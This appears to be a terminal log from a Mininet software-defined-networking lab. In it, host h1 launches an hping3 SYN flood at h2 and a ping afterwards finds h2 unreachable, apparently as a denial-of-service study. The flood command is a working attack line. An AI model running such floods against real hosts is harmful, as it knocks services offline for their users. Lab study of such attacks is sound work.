 Topology View List View Manifest Graphs node-1 x node-1 x node-1 x
<RemoteController{'ip': '127.0.0.1', 'port': 6653} c0: 127.0.0.1:6653 pid=18944>
mininet> h1 hping3 -c 20000 -S --flood -V 10.0.0.2
using h1-eth0, addr: 10.0.0.1, MTU: 1500
HPING 10.0.0.2 (h1-eth0 10.0.0.2): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^[{^?^?^?
^C
--- 10.0.0.2 hping statistic ---
89499357 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
mininet> h1 ping h2
PING 10.0.0.2 (10.0.0.2) 56(84) bytes of data.
From 10.0.0.1 icmp_seq=1 Destination Host Unreachable
From 10.0.0.1 icmp_seq=2 Destination Host Unreachable
From 10.0.0.1 icmp_seq=3 Destination Host Unreachable
From 10.0.0.1 icmp_seq=4 Destination Host Unreachable
From 10.0.0.1 icmp_seq=5 Destination Host Unreachable
From 10.0.0.1 icmp_seq=6 Destination Host Unreachable